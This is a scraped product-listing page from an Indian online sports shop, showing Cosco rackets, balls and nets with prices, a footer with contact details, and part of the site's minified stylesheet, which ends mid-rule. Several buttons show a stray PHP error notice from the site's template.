                <h4><a href="https://sportsbazzar.com/cosco/cosco-hi-grip-basketball-for-men-and-youth?page=3">Cosco Hi Grip Basketball For Men an..</a></h4>
                                <p class="price">
                                    ₹830.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('517', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('517');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-max-power-tennis-racket-for-senior?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Racket/Cosco%20Max%20Power%20Tennis%20Racket%20For%20Senior@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Max Power Tennis Racket For Senior" title="Cosco Max Power Tennis Racket For Senior" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-max-power-tennis-racket-for-senior?page=3">Cosco Max Power Tennis Racket For S..</a></h4>
                                <p class="price">
                                    ₹1,500.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('498', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('498');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-muscletec-mt-25-badminton-racket?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Badminton/Cosco%20Racket/Cosco%20Muscletec%20MT%2025%20Badminton%20Racket@www.sportsbazzar.com-200x300.jpg" alt="Cosco Muscletec MT 25 Badminton Racket" title="Cosco Muscletec MT 25 Badminton Racket" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-muscletec-mt-25-badminton-racket?page=3">Cosco Muscletec MT 25 Badminton Rac..</a></h4>
                                <p class="price">
                                    ₹3,300.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('477', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('477');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-nylon-tennis-net?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Net/Cosco%20Nylon%20Tennis%20Net@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Nylon Tennis Net" title="Cosco Nylon Tennis Net" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-nylon-tennis-net?page=3">Cosco Nylon Tennis Net..</a></h4>
                                <p class="price">
                                    ₹5,200.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('513', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('513');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-plus-tour-tennis-racket-for-senior?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Racket/Cosco%20Plus%20Tour%20Tennis%20Racket%20For%20Senior@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Plus Tour Tennis Racket For Senior" title="Cosco Plus Tour Tennis Racket For Senior" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-plus-tour-tennis-racket-for-senior?page=3">Cosco Plus Tour Tennis Racket For S..</a></h4>
                                <p class="price">
                                    ₹6,200.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('504', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('504');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-power-beam-tennis-racket-for-senior?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Racket/Cosco%20Power%20Beam%20Tennis%20Racket%20For%20Senior@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Power Beam Tennis Racket For Senior" title="Cosco Power Beam Tennis Racket For Senior" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-power-beam-tennis-racket-for-senior?page=3">Cosco Power Beam Tennis Racket For ..</a></h4>
                                <p class="price">
                                    ₹2,960.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('501', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('501');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-premier-basketball-for-men-and-youth?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Basketball/%20Basket%20Ball/Cosco%20Premier%20Basketball%20For%20Men%20and%20Youth@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Premier Basketball For Men and Youth" title="Cosco Premier Basketball For Men and Youth" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-premier-basketball-for-men-and-youth?page=3">Cosco Premier Basketball For Men an..</a></h4>
                                <p class="price">
                                    ₹590.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('524', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('524');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-pulse-basketball-for-men-and-youth?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Basketball/%20Basket%20Ball/Cosco%20Pulse%20Basketball%20For%20Men%20and%20Youth@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Pulse Basketball For Men and Youth" title="Cosco Pulse Basketball For Men and Youth" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-pulse-basketball-for-men-and-youth?page=3">Cosco Pulse Basketball For Men and ..</a></h4>
                                <p class="price">
                                    ₹900.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('521', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('521');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-radar-tour-tennis-racket-for-senior?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Racket/Cosco%20Radar%20Tour%20Tennis%20Racket%20For%20Senior@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Radar Tour Tennis Racket For Senior" title="Cosco Radar Tour Tennis Racket For Senior" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-radar-tour-tennis-racket-for-senior?page=3">Cosco Radar Tour Tennis Racket For ..</a></h4>
                                <p class="price">
                                    ₹5,900.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('503', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('503');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-smash-volley-volleyball-for-men-and-youth?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Volleyball/Cosco%20Volleyball/Cosco%20Smash%20Volley%20Volleyball@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Smash Volley Volleyball For Men and Youth" title="Cosco Smash Volley Volleyball For Men and Youth" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-smash-volley-volleyball-for-men-and-youth?page=3">Cosco Smash Volley Volleyball For M..</a></h4>
                                <p class="price">
                                    ₹1,030.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('528', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('528');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://sportsbazzar.com/cosco?page={page}">|&lt;</a></li><li><a href="https://sportsbazzar.com/cosco?page=2">&lt;</a></li><li><a href="https://sportsbazzar.com/cosco?page={page}">1</a></li><li><a href="https://sportsbazzar.com/cosco?page=2">2</a></li><li class="active"><span>3</span></li><li><a href="https://sportsbazzar.com/cosco?page=4">4</a></li><li><a href="https://sportsbazzar.com/cosco?page=4">&gt;</a></li><li><a href="https://sportsbazzar.com/cosco?page=4">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 31 to 45 of 54 (4 Pages)</div>
      </div>
            </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
	  <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/contact-us">Contact Us</a></li>
          <li><a href="https://sportsbazzar.com/returns">Returns</a></li>
		  
          <li><a href="https://sportsbazzar.com/order-history">Order History</a></li>

          <li><a href="https://sportsbazzar.com/sitemap">Site Map</a></li>
		  <li><a href="https://sportsbazzar.com/my-account">My Account</a></li>
        </ul>
      </div>

            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://sportsbazzar.com/about-us">About Us</a></li>
                    <li><a href="https://sportsbazzar.com/delivery">Delivery Information</a></li>
                    <li><a href="https://sportsbazzar.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://sportsbazzar.com/terms">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
          
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/brands">Brands</a></li>
          <li><a href="https://sportsbazzar.com/vouchers">Gift Certificates</a></li>
          <li><a href="https://sportsbazzar.com/specials">Specials</a></li>
		   <li><a href="https://sportsbazzar.com/wishlist">Wish List</a></li>
          <li><a href="https://sportsbazzar.com/newsletter">Newsletter</a></li>

        </ul>
      </div>

      <div class="col-sm-3">
       
         
        
        <h5>CONTACT US</h5>
		<div class="footeraddress">
		<div class='faddress'><address><i class="fa fa-map-marker" aria-hidden="true"></i> En Linea
SCO 41, Ground Floor
Sector 30-C 
Chandigarh - 160030		</address></div>
		<div class='faddress'><i class="fa fa-phone" aria-hidden="true"></i> <span><a href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944" rel="nofollow" target='_blank'>+918219359944</a></span></div>
		<div class='faddress'><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@sportsbazzar.com"><span>info@sportsbazzar.com</span></a>
		</div>
		</div>

       
      </div>
    </div>
    <hr>
	<div class="row">
<div class="col-xs-12 col-sm-6 social">
<h4>&nbsp;</h4>

</div>
<div class="col-xs-12 col-sm-6 paymeticonbox">
<h5 class="paymentheading">Pay Online</h5>
<img src="/catalog/view/theme/default/image/icon-mastercard.jpg" class="paymentmethod-icons" alt='icon mastercard'>
<img src="/catalog/view/theme/default/image/icon-paypal.jpg" class="paymentmethod-icons" alt='icon paypal'>
<img src="/catalog/view/theme/default/image/icon-visa.jpg" class="paymentmethod-icons" alt='icon visa'>
<img src="/catalog/view/theme/default/image/icon-american-express.jpg" class="paymentmethod-icons" alt='icon American Express'>


</div>
</div>
    <p></p>
  </div>
</footer>
<div class="footer-li">
<span><a href='https://sportsbazzar.com/' style="
    color: #fff;
    cursor: pointer;
"><i class="fa fa-home" aria-hidden="true" style="
    font-size: 24px;
    background: #0075ad;
    border-radius: 5px;
    padding: 4px 5px;
"></i></a></span>


</div>
<style type="text/css">
  .footer-li{    position: fixed;
    width: 100%;
  z-index: 999;
    padding: 10px;
    bottom: 0px;display:none;}
    @media(max-width:752px){
     footer{padding-bottom:40px}
  
  .footer-li{display: block;}
}
</style>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sportsbazzar.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 8239
content:
#menu .nav>li>a,h3{text-transform:uppercase}a,body,label{font-weight:400}body{font-family:'Open Sans',sans-serif;color:#666;font-size:12px;line-height:20px;width:100%}.header-bottom{background-color:#008acc;border-top:1px #0075ad solid}header{background:#008acc}h1,h2,h3,h4,h5,h6{color:#444}.fa{font-size:14px}h1{font-size:24px}h2{font-size:27px}h3{font-size:21px}h4{font-size:13px}.input-group .dropdown-menu,.input-group .popover,.input-group input,.input-group select,h5,input[type=email].form-control,input[type=url].form-control,input[type=search].form-control,input[type=tel].form-control,input[type=color].form-control,input[type=text].form-control,input[type=password].form-control,input[type=datetime].form-control,input[type=datetime-local].form-control,input[type=date].form-control,input[type=month].form-control,input[type=time].form-control,input[type=week].form-control,input[type=number].form-control,select.form-control,textarea.form-control{font-size:12px}h6{font-size:10.2px}a{color:#333}a:hover{text-decoration:none}legend{font-size:18px;padding:7px 0}label{font-size:12px}.input-group .input-group-addon{font-size:12px;height:30px}span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}.nav-tabs{margin-bottom:15px}.cartbtns{display:none!important}div.required .control-label:before{content:'* ';color:red;font-weight:700}.dropdown-menu li>a:hover{text-decoration:none;color:#fff}#top{background-color:#000;border:0;padding:4px 0 15px;margin:0;min-height:0}#top .container{padding:0 20px}#top #form-currency .currency-select{color:#fff}#top #form-currency .currency-select,#top #form-language .language-select{text-align:left}#form-currency .btn{background:#fff;color:#333;padding:4px 10px;border-radius:4px}.currency-select{line-height:30px}#top #form-currency .currency-select:hover,#top #form-language .language-select:hover{text-shadow:none;color:#fff;background-repeat:repeat-x;background-color:#444;background-image:linear-gradient(to bottom,#444,#333)}#top .btn-link,#top-links a,#top-links li{color:#fff;text-shadow:0 0 0 #FFF;text-decoration:none;font-weight:400}#cart.open>.btn,#top-links .dropdown-menu a{text-shadow:none}#top .btn-link:hover,#top-links a:hover{color:#fff}#top-links .dropdown-menu a:hover{color:#FFF}#top .btn-link strong{font-size:14px;line-height:14px}#top-links{padding-top:6px}#top-links a+a{margin-left:15px}#top-links .dropdown-menu{background-color:#292929;color:#fff}#logo{padding:10px 0;min-height:85px}.sticky-header{position:fixed;z-index:1000;width:100%;top:0}#search{MARGIN-TOP:0PX}#search .input-lg{background:#0772a6;color:#fff;display:inline-block;font-size:13px;height:34px;padding:0 12px;margin-left:0;border:0 solid #eee;box-shadow:none;width:320px;border-radius:3px}#button-search-header{background:inherit;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:32px;padding:0;position:absolute;right:0;text-align:center;top:0;z-index:9999;width:34px;border-radius:0;border:0 solid #e5e5e5;font-size:15px}#cart{display:inline-block;width:auto}#cart>.btn{font-size:12px;line-height:30px;color:#FFF;background:0 0;border:0;box-shadow:none;width:auto;padding:0 24px}#cart.open>.btn{background-image:none;background-color:#FFF;border:1px solid #E6E6E6;color:#666;box-shadow:none}#cart.open>.btn:hover{color:#444}#cart .dropdown-menu{background:#fff;z-index:1001;color:#000;border-radius:0;min-width:100%;padding:5px!important}#cart .dropdown-menu table{margin-bottom:10px}#cart .dropdown-menu li>div{min-width:427px;padding:0 10px}@media (max-width:478px){#cart .dropdown-menu{width:100%}#cart .dropdown-menu li>div{min-width:100%}}#cart .dropdown-menu li p{margin:20px 0}#cart:hover #cart-submenu{display:block}#menu{background-color:none;background-image:none;background-repeat:repeat-x;border-color:none;min-height:40px;margin:0;position:relative}#menu .btn-navbar,#menu .see-all:focus,#menu .see-all:hover{background-image:linear-gradient(to bottom,#444,#333);background-repeat:repeat-x}#menu .nav>li>a{display:block;font-size:12px;margin:0 25px 0 0;padding:20px 0;position:relative;font-weight:700;letter-spacing:1px;cursor:pointer;color:#fff}#menu .nav>li.open>a,#menu .nav>li>a:hover{background-color:transparent}#menu .dropdown-menu{padding:0;margin:0}#menu .dropdown-inner{display:table}#menu .dropdown-inner ul{display:table-cell}#menu .dropdown-inner a,#menu .see-all{display:block;padding:3px 20px;font-size:12px}#menu .dropdown-inner a{min-width:160px;clear:both;line-height:20px;color:#fff}#menu .dropdown-inner li a:hover{color:#FFF}#menu .see-all{margin-top:.5em;border-top:0;color:#fff;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 3px 3px}#menu .see-all:focus,#menu .see-all:hover{text-decoration:none;color:#fff;background-color:#444}#menu #category{float:left;padding-left:15px;font-size:16px;font-weight:700;line-height:40px;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.2)}#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#FFF;padding:2px 18px;float:right;background-color:#444;border-color:#1f90bb #1f90bb #145e7a}#menu .btn-navbar.disabled,#menu .btn-navbar:active,#menu .btn-navbar:focus,#menu .btn-navbar:hover,#menu .btn-navbar[disabled]{color:#fff;background-color:#444}@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block}}@media (max-width:767px){#menu .dropdown-inner,#menu div.dropdown-inner>ul.list-unstyled{display:block}#menu{border-radius:4px}#menu div.dropdown-menu{margin-left:0!important;padding-bottom:10px;background-color:rgba(0,0,0,.1)}#menu .dropdown-inner a{width:100%;color:#fff}#menu .dropdown-menu a:hover,#menu .dropdown-menu ul li a:hover{background:rgba(0,0,0,.1)}#menu .see-all{margin-top:0;border:none;border-radius:0;color:#fff}#logo img{max-height:48px}}.mgkheader2 .header-top{line-height:30px;width:100%;color:#333}.mgkheader2 .header-top a{color:#cde3ed}.mgkheader2 .header-top a:hover{color:#3374a6}.mgkheader2 .welcome-msg{text-align:left;display:inline-block;padding:2px 0 0;margin:0 12px 0 0;font-size:12px;font-weight:300}.mgkheader2 .welcome-msg a{padding-left:0!important}.mgkheader2 .language-currency-wrapper .block{margin:0;position:relative;border-bottom:0;display:inline-block}.mgkheader2 .language-currency-wrapper .block span{display:inline-block}.mgkheader2 .language-currency-wrapper .block:hover{cursor:pointer}.mgkheader2 .language-currency-wrapper .block div{position:relative;padding:4px 10px;margin-top:3px;background:#f4f4f4;border-radius:3px;text-transform:uppercase}.mgkheader2 .language-currency-wrapper .block div span:hover{color:#000}.mgkheader2 .language-currency-wrapper .block div img{margin-top:0;margin-right:3px;vertical-align:-1px}.mgkheader2 .language-currency-wrapper .block ul{position:absolute;right:0;top:55px;padding:5px;background:#fff;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:999;text-align:left}.mgkheader2 .language-currency-wrapper .block ul li{list-style:none;background:#fbfbfb}.mgkheader2 .language-currency-wrapper .block ul li a{position:relative;white-space:nowrap;line-height:30px;color:#333;padding-left:12px;display:block;text-transform:capitalize}.mgkheader2 .language-currency-wrapper .block ul li a img{margin-right:8px;margin-top:0}.mgkheader2 .language-currency-wrapper .block ul li a .cur_icon{margin-right:6px}.mgkheader2 .language-currency-wrapper .block ul li a:hover{color:#3374a6;text-decoration:none}.mgkheader2 .language-currency-wrapper .block:hover ul{margin-top:0;top:25px;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.mgkheader2 .language-currency-wrapper{font-size:11px;letter-spacing:.5px}.mgkheader2 .language-currency-wrapper .block.block-language ul{min-width:132px;left:0;margin:auto}.mgkheader2 .language-currency-wrapper .block.block-currency{margin-left:5px}.mgkheader2 .language-currency-wrapper .block.block-currency ul{min-width:114px;margin:auto}.mgkheader2 .toplinks{line-height:normal;display:inline-block;text-align:right;float:right;margin-top:24px;font-family:open sans,sans-serif}.mgkheader2 .toplinks-inner{text-align:right;display:inline-block;margin-right:20px;margin-top:2px}.mgkheader2 .toplinks .links{display:inline-block;margin-top:0;padding-top:7px}.mgkheader2 .toplinks .links div{display:inline-block;text-align:right;color:#fff}.mgkheader2 .toplinks div.links div a{display:inline-block;padding:0 0 0 10px;text-decoration:none}.mgkheader2 .toplinks div.links div a:hover{color:#fff;text-decoration:none}.mgkheader2 .header-top{background-color:#008acc}.mgkheader2 .mainmenu li,.right-header li{position:relative;display:inline-block}.mgkheader2 .drop-icon::after{content:"ÃƒÆ’Ã†";font-family:fontawesome;font-size:18px;left:50%;margin-left:-4px;margin-top:6px;position:absolute;top:100%;opacity:0;transition:all .3s ease 0s}.mgkheader2 .mainmenu ul li:hover.drop-icon::after{transition:all 2s ease 0s}.mgkheader2 .mainmenu ul li ul li,.mgkheader2 .right-header ul li ul li{border:0;float:none}.mgkheader2 .mainmenu ul li ul li{margin:0 0 15px;padding:0 18px;display:block;text-align:left}.mgkheader2 .magamenu ul>li.active>a,.mgkheader2 .mainmenu ul li ul li a.active{color:#fff;font-weight:600;text-transform:uppercase}.mgkheader2 .mainmenu a::after{background:#3374a6}.mgkheader2 .mainmenu a{color:#fff}.mgkheader2 .mainmenu a:hover{color:#f4ca49}.mgkheader2 .logo{padding:20px 0;text-align:left}.mgkheader2 .header-left{margin-top:30px}.mgkheader2 nav{background-color:#008acc}.mgkheader2 .mainmenu a{display:block;font-size:12px;margin:0 0 0 30px;position:relative;text-transform:uppercase;font-weight:700;letter-spacing:1px;cursor:pointer}.mgkheader2 .mainmenu li:hover a::after,.mgkheader2 .mainmenu ul>li>a.active::after,.mgkheader2 .product-tab li a:hover::after,.mgkheader2 .product-tab li.active a::after{width:100%}.mgkheader2 .mainmenu .drop-icon::after{top:69px}.mgkheader2 .mainmenu ul>li:last-child a{margin-right:0}.mgkheader2 .mainmenu ul li ul li a{display:block;position:relative;text-transform:capitalize;font-weight:400;font-size:13px;letter-spacing:normal;margin:0;padding:0;color:#333}.mgkheader2 .mainmenu ul li ul{background:#fff;border:1px solid #eee;border-top:3px solid #f4ca49;right:0;width:237px;left:0;margin-left:0;top:100%}.mgkheader2 .magamenu ul li ul li,.mgkheader2 .mainmenu li ul li{margin:0}.mgkheader2 .mainmenu ul li ul li a:hover{color:#f4ca49}.magamenu .left-mega a:hover::after,.magamenu ul li.active ul li,.magamenu ul li:hover ul li,.mgkheader2 .mainmenu ul li:hover.drop-icon::after,.right-header ul li:hover.drop-icon::after{opacity:1}.mgkheader2 .magamenu{border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;position:absolute;z-index:10000}.mgkheader2 .mainmenu ul li ul{padding:20px 0 5px;opacity:0;margin-top:30px;transition:all .5s ease 0s;visibility:hidden;background-color:#fff;position:absolute;z-index:100}.mgkheader2 .mainmenu ul li:hover .magamenu ul,.mgkheader2 .mainmenu ul li:hover ul{margin-top:0;opacity:1;transition:all .5s ease 0s;visibility:visible}.mgkheader2 .mainmenu .magamenu>ul{background:#3374a6;margin-left:-72px;min-height:373px;width:200px;padding:2px 0 0}.mgkheader2 .magamenu ul li{position:initial}.mgkheader2 .magamenu ul li ul{left:50%;margin-left:100px;top:-3px;width:825px;padding:20px 10px;border:1px solid #eee;border-top:3px solid #f4ca49;box-shadow:none;background:#fff;min-height:373px;position:absolute;margin-top:0;z-index:-1;visibility:hidden}.mgkheader2 .magamenu ul li:hover ul{position:absolute;z-index:99}.mgkheader2 .magamenu ul li ul li{transition:all .3s ease .2s}.mgkheader2 .magamenu ul li:first-child ul{z-index:1}.mgkheader2 .mainmenu .magamenu>ul>li>a{border-bottom:0;line-height:1;padding:0 0 0 20px;text-transform:uppercase;font-weight:600;font-size:11px;letter-spacing:1px;color:#fff}.mgkheader2 .mainmenu .magamenu>ul>li{border-bottom:1px solid rgba(255,255,255,.2);margin:0;padding:15px 0;display:block;text-align:left}.mgkheader2 .single-menu.colmd4{float:left;width:33.33%}.mgkheader2 .single-menu.colmd3{float:left;width:25%;margin-bottom:15px}.mgkheader2 .magamenu .single-menu a{color:#666;padding:3px 0;font-size:13px;letter-spacing:normal;margin:0!important}.mgkheader2 .magamenu .single-menu a:hover{color:#3374a6!important}.mgkheader2 .single-menu span{color:#333;display:block;font-size:12px;margin-bottom:2px;padding-bottom:0;position:relative;text-transform:uppercase;font-weight:600;letter-spacing:.5px}.mgkheader2 .single-menu span::after{background:#e1e1e1;bottom:0}.mgkheader2 .single-menu.colmd4 a{margin:15px 0;font-size:13px;display:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mgkheader2 .right-mega li.mgk-menu-banner a{border:0;padding:10px 0 0}.mgkheader2 .mainmenu ul li ul li .mgk-menu-banner a{display:inline-block;margin-right:22px;margin-top:5px}.mgkheader2 .mainmenu ul li ul li .mgk-menu-banner a:last-child{margin-right:0}.mgkheader2 .mainmenu ul li ul li .mgk-menu-banner1 a{display:inline-block;margin-right:0;margin-top:0}.mgkheader2 .mainmenu{display:inline-block;width:auto;text-align:left}.mgkheader2 #search_block_top{float:right;margin-top:12px}.mgkheader2 #search_block_top .field-search #searchbox{width:auto;position:relative;display:inline-block;padding:4px 0}#h-search{display:inline-block;padding-top:10px;float:right;margin-right:15px}.mgkheader2 #search_block_top .btn.button-search{background:inherit;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:32px;padding:0;position:absolute;right:15px;text-align:center;top:11px;width:34px;border-radius:0;border:0 solid #e5e5e5;font-size:15px}.mgkheader2 #search_block_top #search_query_top:active+.btn.button-search,.mgkheader2 #search_block_top #search_query_top:focus+.btn.button-search,.mgkheader2 #search_block_top .btn.button-search:hover,.mgkheader2 #search_block_top:hover .btn.button-search{width:34px;height:32px;top:11px}.mgkheader2 #search_block_top #search_query_top{background:#0772a6;color:#fff;display:inline-block;font-size:13px;height:34px;padding:0 12px;margin-left:0;border:0 solid #eee;box-shadow:none;width:320px;border-radius:3px}.mgkheader2 #search_block_top::-webkit-input-placeholder{color:#fff}.mgkheader2 #search_block_top::-moz-placeholder{color:#fff}.mgkheader2 #search_block_top:-ms-input-placeholder{color:#fff}.mgkheader2 #search_block_top:-moz-placeholder{color:#fff}.mgkheader2 .top-cart-contain .top-cart-content{opacity:0;transform-origin:0 0 0;transition:all .5s ease 0s;-ms-transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);color:#333}.mgkheader2 .top-cart-contain .mini-cart:hover 